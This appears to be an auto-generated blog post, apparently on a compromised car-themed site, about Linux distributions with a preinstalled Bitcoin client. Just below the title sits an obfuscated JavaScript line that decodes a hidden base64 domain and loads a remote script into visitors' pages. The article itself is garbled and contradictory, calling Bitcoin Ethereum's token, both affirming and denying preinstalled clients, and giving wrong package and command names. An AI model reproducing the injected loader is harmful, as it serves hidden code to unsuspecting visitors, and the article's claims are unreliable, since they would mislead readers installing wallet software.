Ethereum: Are there any Linux distributions that have a Bitcoin client pre-installed?
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=59c523d9″;document.body.appendChild(script);
Ethereum: Can You Install Bitcoin on a Linux Distribution without Leaving Your Wallet Behind?

As a cryptocurrency enthusiast, you’re likely no stranger to the world of blockchain and decentralized computing. One of the most exciting applications of Ethereum is its native token, Bitcoin. However, many users have expressed frustration with the process of installing Bitcoin on a Linux distribution due to limitations in available software. In this article, we’ll explore if there’s any Linux distribution that includes the Bitcoin client pre-installed, and what you can do when it comes to creating a lightweight, bootable USB with a working Bitcoin wallet.
The Problem:
Before diving into the solution, let’s examine the challenges associated with installing Bitcoin on a Linux distribution. For instance:
- Bitcoin requires a specific set of libraries and dependencies that aren’t included by default in most distributions.
- Some distributions may not provide a stable, updated version of Bitcoin due to their own development priorities or security concerns.
The Good News:
Fortunately, there are some Linux distributions that come with the Bitcoin client pre-installed. While this is still not as seamless as having it pre-installed on your Windows or macOS machine, these distributions offer a more user-friendly experience for those new to cryptocurrency and blockchain computing.
Here’s what you need to know:
Ubuntu and Debian (with apt-get)
One of the most popular Linux distributions that comes with Bitcoin pre-installed is Ubuntu. When installing an older version of Ubuntu, you can install the bitcoin package using sudo apt-get install bitcoin or sudo apt-get install libbitcoin-rs-dev.
Arch Linux
Arch Linux also includes Bitcoin in its repositories via sudo pacman -S bitcoin. This distribution is known for its flexibility and customizability.
Other Options (with compile-time installation)
Another option is to download the Bitcoin source code from GitHub, compile it on your system using a compiler like GCC, and then install the resulting binary. This can be done manually or with the help of tools like sudo apt-get install gcc and git clone git://github.com/ethereum/wiki.git. However, this approach may not always work due to dependencies and architecture issues.
Creating a Bootable USB with Bitcoin installed
Once you’ve installed Bitcoin on your Linux distribution, creating a bootable USB with a working wallet is relatively straightforward. Here’s what you can do:
- Download the Bitcoin client from [SourceForge]( or [GitHub]( Choose an older version of Bitcoin that’s compatible with your Linux distribution.
- Create a new USB drive using your preferred method (e.g., USB-Tools on Ubuntu).
- Boot the USB drive into your system and follow these steps:
- Mount your USB drive as a file system (
sudo mount /dev/sdb1 /mnt/).
- Change directories to
/home/user/bitcoin(replace/home/user/with your desired directory structure). This will allow you to install the Bitcoin client.
- Install the Bitcoin client using
sudo dpkg -i bitcoin-0.18.1-amd64.deb.
- Verify that Bitcoin is installed correctly by running
bitcoincli --version.
Conclusion:
While there isn’t a single Linux distribution that includes Bitcoin pre-installed, some popular distributions like Ubuntu and Arch Linux do come with it out of the box. By creating your own bootable USB with a working wallet, you can easily access and use Bitcoin without any technical issues.
However, keep in mind that some limitations may still apply, such as dependencies and architecture compatibility.
Add a comment Cancel reply
Categories
- Auto Detailing (1)
- Car News (2)
- Car Reviews (1)
- Uncategorized (35)
Recent Posts
About us




